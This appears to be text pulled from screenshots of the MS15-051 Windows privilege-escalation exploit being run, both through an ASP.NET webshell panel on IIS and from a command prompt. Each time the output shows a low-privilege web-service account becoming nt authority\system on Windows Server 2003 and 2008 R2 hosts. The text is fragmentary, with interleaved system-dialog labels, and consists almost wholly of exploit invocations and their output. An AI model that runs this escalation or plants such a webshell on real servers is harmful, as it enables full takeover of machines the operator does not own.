 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\ASP.NET v4.0
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo |
Execute Command >>
CmdPath:
C:\inetpub\wwwroot\ms15-051.exe
Argument:
"whoami /all"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3508 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
127.0.0.1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell |
Execute Command >>
CmdPath:
C:\Inetpub\wwwroot\ms15-051.exe
Argument:
"whoami /all"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2112 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型
系统属性
常规 计算机名 硬件 高级 自动更新 远程
系统:
Microsoft Windows Server 2003
Enterprise x64 Edition
Service Pack 2
注册到:
zzz
zzz
91353-645-3555325-50409
计算机:
Intel(R) Core(TM) i5-3470 CPU
@ 3.20GHz
3.60 GHz, 512 MB 的内存
确定 取消 应用
系统
控制面板 所有控制面板项 系统
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Enterprise
版权所有 © 2009 Microsoft Corporation。保留所有
Service Pack 1
系统
处理器: Intel(R) Core(TM) i5-
安装内存(RAM): 1.00 GB
系统类型: 64 位操作系统
笔和触摸: 没有可用于此显示器的笔或触
计算机名称、域和工作组设置
C:\Windows\system32\cmd.exe
C:\Users\zzz\Desktop>ms15-051.exe "whoami /all"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 4028 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------